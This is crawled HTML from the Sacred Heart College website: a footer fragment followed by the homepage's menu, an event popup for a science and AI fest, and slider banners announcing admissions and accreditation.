                <div class="col-lg-4 col-md-12">

                    <div class="copyright">

                        <p>

                            Copyright © 2021 | All Right Reserved.

                        </p>

                    </div>

                </div>

                <div class="col-lg-8 col-md-12">

                    <div class="footer-menu-social">

                        

                            
                                
                              <div class="footer-menu">
                                  <ul>
                                <li><a href="#">Visitor Count:187811331</a></li>
                                 </ul>

                            </div>
                                

                           

                        <div class="footer-social">

                            <ul>

                                <li><a class="facebook" href="https://www.facebook.com/shctptsmc"><i class="fa fa-facebook"></i></a></li>

                                <li><a class="youtube" href="https://www.youtube.com/channel/UCQJUf81XrFufRuGYLLew5tw"><i class="fa fa-youtube-play"></i></a></li>

                                <li><a class="twitter" href="https://twitter.com/shctpt"><i class="fa fa-twitter"></i></a></li>

                                <!--<li><a class="google-plus" href="#"><i class="fa fa-google-plus"></i></a></li>-->

                            </ul>

                        </div>

                    </div>

                </div>

            </div>

        </div>

    </div>

</footer>    
<!-- JS
============================================ -->

<!-- jQuery JS -->
<script src="assets/js/vendor/jquery-1.12.4.min.js"></script>
<!-- Popper JS -->
<script src="assets/js/popper.min.js"></script>
<!-- Bootstrap JS -->
<script src="assets/js/bootstrap.min.js"></script>
<!-- Plugins JS -->
<script src="assets/js/plugins.js"></script>
<!-- Ajax Mail -->
<script src="assets/js/ajax-mail.js"></script>
<!-- Main JS -->
<script src="assets/js/main.js"></script>

</body>

</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shctpt.edu/index.php/departments/department/11/IQAC/document/assets/img/video/Innovate2025.mp4
body_size: 157653
content:




<!doctype html>
<html class="no-js" lang="zxx">

<head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>Sacred Heart College</title>
    <meta name="description" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- Favicon -->
    <link rel="shortcut icon" type="image/x-icon" href="assets/img/favicon.png">
    
    <!-- CSS
	============================================ -->
   
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="assets/css/bootstrap.min.css">
    
    <!-- Icon Font CSS -->
    <link rel="stylesheet" href="assets/css/icons.min.css">
    
    <!-- Plugins CSS -->
    <link rel="stylesheet" href="assets/css/plugins.css">
    
    <!-- Main Style CSS -->
    <link rel="stylesheet" href="assets/css/style.css">
    
    <!-- Modernizer JS -->
    <script src="assets/js/vendor/modernizr-2.8.3.min.js"></script>
<!--    menu section css-->
    <link rel="stylesheet" href="assets/css/menu.css">
	
	 <style>
	  .hdesign
       {
        color: white;
        text-shadow:0px 2px 2px red;
       }
	</style>
</head>

<body>
<header class="header-area">    <div class="header-top bg-img" style="background-image:url(assets/img/icon-img/header-shape.png);">        <div class="container">            <div class="row">                <div class="col-lg-5 col-md-7 col-12 col-sm-8">                    <div class="header-contact">                        <ul>                            <li><i class="fa fa-phone"></i> +91 417 922 0553</li>                            <li><i class="fa fa-envelope-o"></i><a href="#">office@shctpt.edu</a></li>														 <li><i class="fa fa-envelope-o"></i><a href="contactus.php">Contact Us</a></li>                        </ul>                    </div>                </div>                <div class="col-lg-7 col-md-5 col-12 col-sm-4">                    <div class="login-register">                        <ul>                            <li><a href="naac.php" style="font-size:20px; color:yellow; line-height:5px; font-family: Calibri;"><b>NAAC</b></a> <img src='images/new1.gif' /></li>                                                        <li><a href="NIRF.php"><b> NIRF</b></a></li>                            <li><a href="aicte.php"><b>AICTE</b></a> </li>                            <li><a href="https://leapshc.org:8443/Staff/">Staff</a></li>                            <li><a href="https://leapshc.org:8443/Student/">Student</a></li>                            							<li><a href="https://leapshc.org:8443/Alumni/">Alumni</a></li>                            							<li><a href="https://leapshc.org:8443/Hostel/">Hostel Admin</a></li>														<li><a href="https://leapshc.org:8443/HostelSHC/">Hostel</a></li>                        </ul>                    </div>                </div>            </div>        </div>    </div>    <div class="header-bottom sticky-bar clearfix">        <div class="container">            <div class="row">                <div class="col-lg-2 col-md-6 col-4">                    <div class="logo">                        <a href="index.php">                            <img src="assets/img/logo/logo.png" alt="" width="250">                        </a>                    </div>					                </div>                <div class="col-lg-10 col-md-6 col-8">                    <div class="menu-cart-wrap">                        <div class="main-menu">                            <nav>                                <ul>                                    <li><a href="index.php"><b> HOME </b></a>                                    </li>                                                                        <li class="mega-menu-position top-hover"><a href="#"><b> ABOUT US </b><i class="fa fa-angle-down"></i> </a>                                        <ul class="mega-menu">                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="vision_and_mission.php">Vision and Mission</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>													<li><a href="#"></a> </li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="corevalues.php">Core Values</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                     <li class="mega-menu-title"><a href="officail_logos_and_moto.php">College Logo and Moto</a></li>                                                    <li><a href="shop.html"></a></li>                                                    <li><a href="shop.html"></a></li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="prayerandanthem.php">Prayer and Anthem</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="Introducing_shc.php">Introducing SHC</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="collegeprofile.php">College Profile</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="milestone.php">Key Events</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="annualreport.php">Annual Reports</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="ranking_and_accredition.php">Ranking & Accreditation </a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="lllustrious_Alumni.php">Illustrious Alumni</a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="Career_At_SHC.php">Careers@SHC</a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="Eminent_Visitors.php">Eminent Visitors</a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li><!--                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="Educative_System.php">Educative System at SHC</a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>-->                                             <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="Our_Partners.php">Our Partners</a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>                                        </ul>                                    </li>                                    <li class="mega-menu-position top-hover"><a href="#"><b> ADMINISTRATION </b><i class="fa fa-angle-down"></i> </a>                                        <ul class="mega-menu">                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="Rectors.php">Secretary</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>													<li><a href="#"></a> </li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="principal-shc.php">Principal</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>                            											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="collegecouncils.php">College Council</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="statutory_bodies.php">Statutory Bodies</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="nonstatutory.php">Non-Statutory Bodies</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="Organongram.php">Organongram</a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="RolesandResponsibilities.php">Roles & Responsibilities</a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>                                        </ul>                                    </li>                                                                        <li class="mega-menu-position top-hover"><a href="#"><b> Research </b><i class="fa fa-angle-down"></i> </a>                                                                                <ul class="mega-menu">                                            <li style="width:50%;">                                                <ul>                                                    <li class="mega-menu-title"><a href="Researchcenter.php">Research Centre</a></li>                                                </ul>												<ul>                                                    <li class="mega-menu-title"><a href="BIRCPT.php">Bosco Interdisciplinary Research Centre for 													Public Theology (BIRCPT)</a></li>                                                </ul>                                                <ul>                                                    <li class="mega-menu-title"><a href="Researchproject.php">Research Projects</a></li>                                                </ul>                                                                                               <ul>                                                    <li class="mega-menu-title"><a href="Onlinejournals.php">Online Journals</a></li>                                                                                                    </ul>                                                 <ul>                                                    <li class="mega-menu-title"><a href="Databaseofpublication.php">Database of Publication</a></li>                                                </ul>                                                <ul>                                                      <li class="mega-menu-title"><a href="Intelectual_Property_Right.php">Intelectual Property Right Cell (IPR)</a></li>                                                </ul>                                                <ul>                                                    <li class="mega-menu-title"><a href="DatabaseofSupervisors.php">Database of Supervisors and Scholars </a></li>                                                </ul>                                                                                                                                            </li>                                                                                        <li style="width:50%;">                                                                                                <ul>                                                      <li class="mega-menu-title"><a href="DonBoscoResearchGrant.php">Don Bosco Research Grant</a></li>                                                </ul>                                                <ul>                                                     <li class="mega-menu-title"><a href="Shcfellowships.php">Sacred Heart Fellowship</a></li>                                                </ul>                                                                                                 <ul>                                                     <li class="mega-menu-title"><a href="Frcarrenoresearchgrant.php">Fr. Carreno Research Grant</a></li>                                                </ul>                                                <ul>                                                     <li class="mega-menu-title"><a href="ResearchFacilities.php">Facilities available in the research Centre</a></li>                                                </ul>                                                <!--                                                <ul>                                                    <li class="mega-menu-title"><a href="Researchpolicy.php">Research Policy</a></li>                                                </ul>                                                -->                                                                                                 <ul>                                                     <li class="mega-menu-title"><a href="Researchcell.php">Research Cell</a></li>                                                </ul>                                                <ul>                                                    <li class="mega-menu-title"><a href="ResearchFundings.php">Research Fundings </a></li>                                                </ul>                                                                                           </li>                                        </ul>                                    </li>                                                                                                                                                                                    <li>                                         <a href="course.php"><b>Academics </b></a>                                    </li>                                                                             <li>                                        <a href="examination.php"><b>Examination</b></a>                                    </li>                                     <!--	                                      <li class="mega-menu-position top-hover"><a href="#"><b> Examinations</b><i class="fa fa-angle-down"></i> </a>                                        <ul class="mega-menu">                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="RoleofCOE.php">Role of COE</a></li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="COENoticeBoard.php">Notice Board</a></li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                     <li class="mega-menu-title"><a href="https://leapshc.org:8443/Results/">Results</a></li>                                                </ul>                                            </li>                                                                                    </ul>                                    </li>                                    -->								                                    <li>                                         <a href="http://www.shctpt.edu/IQAC/index.php"><b> IQAC</b></a>                                     </li>                                     <!--                                     <li>                                         <a href="NIRF_2022.php"><b> NIRF</b></a>                                    </li>                                    -->                                    <li><a href="naac.php" style="font-size:16px; color:navy; line-height:5px; font-family: Calibri;font-style:bold;"><b>NAAC</b> <img src='images/new1.gif' /></a></li>                                    <!--                                       <li>                                      <a href="files/NAAC_Certificate_of_Accreditation.pdf" download><b> NAAC</b></a>                                                                                <li><a href="aicte.php"><b>AICTE</b></a> </li>                                    </li>                                    -->                                </ul>                            </nav>                        </div>                    </div>                </div>            </div>            <div class="mobile-menu-area">                <div class="mobile-menu">                    <nav id="mobile-menu-active">                        <ul class="menu-overflow">                            <li><a href="index.php">HOME</a>                            </li>                            <li><a href="#">ABOUT US</a>                                <ul>                                     <li><a href="vision_and_mission.php">Vision and Mission</a></li>                                     <li><a href="corevalues.php">Core Values</a></li>                                     <li><a href="officail_logos_and_moto.php">College Logo and Moto</a></li>                                     <li><a href="prayerandanthem.php">Prayer and Anthem</a></li>                                     <li><a href="Introducing_shc.php">Introducting SHC</a></li>                                     <li><a href="collegeprofile.php">College Profile</a></li>                                     <li><a href="milestone.php">Key Events</a></li>                                     <li><a href="ranking_and_accredition.php">Ranking and Accreditaion</a></li>                                     <li><a href="annualreport.php">Annual Reports </a></li>                                     <li><a href="Our_Partners.php">Our Partners</a></li>                                     <li><a href="Career_At_SHC.php">Careers@SHC </a></li>                                     <li><a href="Eminent_Visitors.php">Eminent Visitors </a></li>                                     <li><a href="lllustrious_Alumni.php">Illustrious Alumni</a></li>                                     </ul>                                                                   <li><a href="#">ADMINISTRATION</a>                                 <ul>                                    <li class="mega-menu-title"><a href="Rectors.php">Secretary</a></li>                                    <li class="mega-menu-title"><a href="principal-shc.php">Principal</a></li>                                     <li class="mega-menu-title"><a href="board_of_management.php">Board of Management</a></li>                                     <li class="mega-menu-title"><a href="governing_board.php">Governing Body</a></li>                                     <li class="mega-menu-title"><a href="academic_council.php">Academic Council</a></li>                                     <li class="mega-menu-title"><a href="collegecouncils.php">College Council</a></li>                                     <li class="mega-menu-title"><a href="statutory_bodies.php">Statutory Bodies</a></li>                                     <li class="mega-menu-title"><a href="nonstatutory.php">Non-Statutory Bodies</a></li>                                     <li class="mega-menu-title"><a href="Organongram.php">Organongram</a></li>                                     <li class="mega-menu-title"><a href="RolesandResponsibilities.php">Roles & Responsibilities</a></li>                                   </ul>                               </li>   							        <li><a href="#">RESEARCH</a>                                          <ul>                                                                                <li ><a href="Researchcenter.php">Research Centres</a></li>											<li><a href="BIRCPT.php">Bosco Interdisciplinary Research Centre for 													Public Theology (BIRCPT)</a></li>                                            <li><a href="Researchproject.php">Research Projects</a></li>                                            <!--<li><a href="Research Portal.php">Resreach Portal</a></li>-->                                            <!--<li><a href="Researchpolicy.php">Resreach Policy</a></li>-->                                            <li><a href="DonBoscoResearchGrant.php">Don Bosco Resrach Grant</a></li>                                            <li><a href="Shcfellowships.php">Sacred Heart Fellowship</a></li>                                                                                        <li><a href="Frcarrenoresearchgrant.php">Fr. Carreno Research Grant</a></li>                                                                                        <li><a href="ResearchFacilities.php">Facilities available in the research Centre</a></li>                                            <li><a href="Onlinejournals.php">Online Journals</a></li>                                            <li><a href="Researchcell.php">Research Cell</a></li>                                            <li><a href="DatabaseofSupervisors.php">Database of Supervisor and Scholars </a></li>                                            <li><a href="Databaseofpublication.php">Database of Publication</a></li>                                            <li><a href="Intelectual_Property_Right.php">Intelectual Property Right Cell (IPR)</a></li>                                                                               </ul>                                     </li>                            <li><a href="course.php">ACADEMICES</a> </li>                            <li><a href="examination.php"><b>Examination</b></a></li>                            <!--                            <li><a href="#">EXAMINATION</a>                                <ul>                                    <li ><a href="RoleofCOE.php">Role of COE</a></li>                                    <li><a href="COENoticeBoard.php">Notice Board</a></li>                                    <li><a href="https://leapshc.org:8443/Results/">Results</a></li>                                 </ul>                                     </li>                            -->                             <li><a href="http://www.shctpt.edu/IQAC/index.php">IQAC</a> </li>                             <li><a href="NIRF_2022.php">NIRF</a> </li>                             <li><a href="naac.php">NAAC</a> </li>                             <li><a href="aicte.php">AICTE</a> </li>                                                    </ul>                                                 </nav>                </div>            </div>        </div>    </div></header></header>



<script src="https://code.jquery.com/jquery-3.5.1.min.js"></script>

<script>
    
    //For Admission Popup 
       /*       
	$(document).ready(function(){
		$("#myModal").modal('show');
	});
	
	
	$(document).ready(function(){
		$("#modalAIFest").modal('show');
    });
	*/
</script>


<div id="modalAIFest" class="modal fade" style="margin-left: 0%">
    <div class="modal-dialog" >
        <div class="modal-content" style="width: 100%;">
            <div class="modal-header">
                <h2 class="modal-title" 
    				style="margin-left: 20%;text-align: center;
    font-size: 2.5em; /* Bigger and elegant */
    font-weight: bold;
    background: linear-gradient(90deg, navy, royalblue, deepskyblue);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;">
						PLATINUM JUBILEE CELEBRATION 
                         </h2>
                <button type="button" class="close" data-dismiss="modal">&times;</button>
            </div>
            <div class="modal-header">
			        <h3 class="modal-title" 
				            style="color:red;text-align:center;">
							SCIENCE & TECHNOLOGY INNOVATION AI FEST - 13<sup>th</sup> September 2025. 
							<a style="color: navy;" target="_blank" href="https://leapshc.org/shcaifest/" 
							style="text-decoration: none;color:white; font-size:24px;">Click here<img src='images/new1.gif' /></a>
				        </h3>
            </div>
            <div class="modal-body" style="width: 100%;background-color: powderblue;">
                
                <div class="row">
                     
				       
                    <div class="col-xl-12 col-lg-12">
                        
                        
                        <!-- 
                        <object data='images/Admission_Progress.pdf' type='application/pdf' width='100%' height='100%'>
                            <iframe src='$file' width='100%' height='100%' style='border: none;'>
                                This browser does not support PDFs. Please download the PDF to view it: <a href='images/Admission_Progress.pdf'>Online UG and PG applications for the Academic Year 2024-2025</a>
                            </iframe>
                        </object>
                        -->
                       
                         <img src="images/AIFest.png" style="width:100%;height:50;display: block;margin-left: auto; margin-right: auto;border: 3px solid transparent; padding: 0px;border-style: solid;
                        border-color: coral;"/>
                       
                    </div>
                </div>
				
				
            </div>
            
            
            <div class="modal-header">
                <!--
                <h4 class="modal-title" 
				style="color:red;text-align:center;">
                    Admission Procedure for 2023-2024 in English.
                    <a style="color: navy;" target="_blank" href="https://www.youtube.com/watch?v=hbobPnESgRU" 
			style="text-decoration: none;color:white; font-size:24px;">Click here.<img src='images/new1.gif' /></a><br/>
			Admission Procedure for 2023-2024 in Tamil.
                    <a style="color: navy;" target="_blank" href="https://www.youtube.com/watch?v=aHzd2QfomMY" 
			style="text-decoration: none;color:white; font-size:24px;">Click here.<img src='images/new1.gif' /></a><br/>
			
		    -->
			
			</h4>
                
            </div>
            
        </div>
    </div>
</div>





<div class="svlider-area ">
    <div class="col-lg-12 col-md-12 col-sm-12 slider-active-2 owl-carousel nav-style-2">
                
       <div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/NAAC.jpg);">
                                        <div class="container">
                                                <div class="row">
                                                        <div class="col-lg-6 col-md-6 col-sm-6">
                                                                <div class="slider-single-img2 slider-animated-2" style="text-align: left">
                                                                </div>
                                                        </div>
                                                        <div class="col-lg-6 col-md-6 col-12 col-sm-6">
                                                               
                                                        </div>
                                                </div>
                                        </div>
                                </div>
               
                
	 <div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/slider-4aaa.jpg);">
                                        <div class="container">
                                                <div class="row">
                                                        <div class="col-lg-6 col-md-6 col-sm-6">
                                                                <div class="slider-single-img2 slider-animated-2">
                                                                </div>
                                                        </div>
                                                        <div class="col-lg-6 col-md-6 col-12 col-sm-6">
                                                                <div class="slider-content-3 slider-animated-2 pt-115 ml-55">
                                                                        <h1 class="animated">Sacred Heart is</h1>
                                                                        <p class="animated">Accredited by NAAC (5th Cycle − under RAF) with CGPA of 3.53/4 at 'A++' Grade, 47<sup>th</sup> College in India - NIRF 2024 </p>
                                                                        <div class="slider-btn">
                                                                                <a class="animated default-btn btn-green-color" href="ranking and accredition.php">EXPLORE</a>
                                                                        </div>
                                                                </div>
                                                        </div>
                                                </div>
                                        </div>
                                </div>       
                
                <div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/slider-1aa.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated">Admission Open </h1>
									<p class="animated" style="text-align: left">for the Academic Year 2024-2025 </p>
									<div class="slider-btn">
										<a class="animated default-btn btn-green-color" href="https://leapshc.org:8443/Admission/">Read More</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
                
                 <!--
                
                <div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/Admission_2023-24.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated">Academic Year 2023-2024</h1>
									<p class="animated" style="text-align: left">Our College is Affiliated to Thiruvalluvar University, Vellore </p>
									<div class="slider-btn">
										<a class="animated default-btn btn-green-color" href="https://leapshc.org:8443/Admission/">Read More</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
                
                
                <div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/SHYIA_2023.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated" style="line-height: 1.0;"></h1>
									<p class="animated" style="text-align: left"></p>
									<div class="slider-btn">
										
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				
					<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/72CollegeDay2.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated" style="line-height: 1.0;"></h1>
									<p class="animated" style="text-align: left"></p>
									<div class="slider-btn">
										
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				
				
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/72CollegeDay1.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated" style="line-height: 1.0;"></h1>
									<p class="animated" style="text-align: left"></p>
									<div class="slider-btn">
										
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/Rertirement_2023.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated" style="line-height: 1.0;"></h1>
									<p class="animated" style="text-align: left"></p>
									<div class="slider-btn">
										
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				
				
				-->
				
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/73CollegeDay.png);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated"></h1>
									<p class="animated" style="text-align: left"> </p>
									<div class="slider-btn">
									<!--	<a class="animated default-btn btn-green-color" href="Introducing shc.php">EXPLORE</a> -->
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/Heart_Beat_Shift2.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated"></h1>
									<p class="animated" style="text-align: left"> </p>
									<div class="slider-btn">
									<!--	<a class="animated default-btn btn-green-color" href="Introducing shc.php">EXPLORE</a> -->
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/Heart_Beat_2023.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated"></h1>
									<p class="animated" style="text-align: left"> </p>
									<div class="slider-btn">
									<!--	<a class="animated default-btn btn-green-color" href="Introducing shc.php">EXPLORE</a> -->
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/slider-1aa.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated">Welcome</h1>
									<p class="animated" style="text-align: left">Our College is Affiliated to Thiruvalluvar University, Vellore </p>
									<div class="slider-btn">
										<a class="animated default-btn btn-green-color" href="Introducing shc.php">EXPLORE</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
                <!--
                <div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/NIRF_2023.jpeg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2" style="text-align: left">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									
								
									
								</div>
							</div>
						</div>
					</div>
				</div>
                --!>
                <div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/slider-4aa.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated">SHC</h1>
									<p class="animated"  style="text-align: left">Sacred Heart College (Autonomous) </p>
									<div class="slider-btn">
										<a class="animated default-btn btn-green-color" href="Role%20of%20COE.php">EXPLORE</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>		
                
		       
				
			
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/slider-4aaa.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated">Sacred Heart is</h1>
									<p class="animated">Accredited by NAAC (5th Cycle − under RAF) with CGPA of 3.53/4 at 'A++' Grade, 47<sup>th</sup> College in India - NIRF 2024 </p>
									<div class="slider-btn">
										<a class="animated default-btn btn-green-color" href="ranking and accredition.php">EXPLORE</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
					
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/slider-3.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated">A Serene</h1>
									<p class="animated"  style="text-align: left">Enabling environment for both students and professors to share ideas and impact knowledge </p>
									<div class="slider-btn">
										<a class="animated default-btn btn-green-color" href="infrastructure.php">EXPLORE</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				<div class="single-slider slider-height-3 bg-img pt-170" style="background-image:url(assets/img/slider/slider-2a.jpg);">
					<div class="container">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6">
								<div class="slider-single-img2 slider-animated-2">
								</div>
							</div>
							<div class="col-lg-6 col-md-6 col-12 col-sm-6">
								<div class="slider-content-3 slider-animated-2 pt-115 ml-55">
									<h1 class="animated">Welcome to</h1>
									<p class="animated"  style="text-align: left">Sacred Heart College (Autonomous) </p>
									<div class="slider-btn">
										<a class="animated default-btn btn-green-color" href="course.php">EXPLORE</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
						
					
		
    </div>
</div>
			
<div class="choose-us section-padding-1">
    <div class="container-fluid">
        <div class="row no-gutters choose-negative-mrg">
            <div class="col-lg-3 col-md-6">
                <div class="single-choose-us choose-bg-light-blue">
                    <div class="choose-img">
                        <a href="infrastructure.php"><img class="animated" src="assets/img/icon-img/bulding.png" alt=""></a>
                    </div>
                    <div class="choose-content">
                        <h3><b>Infrastructure</b></h3>
                        <p  style="text-align: left">A good environment for Academic activities <br><a href="infrastructure.php" style="color:black">Click Here >></a></p>
                    </div>
                </div>
            </div>
            <div class="col-lg-3 col-md-6">
                <div class="single-choose-us choose-bg-yellow">
                    <div class="choose-img">
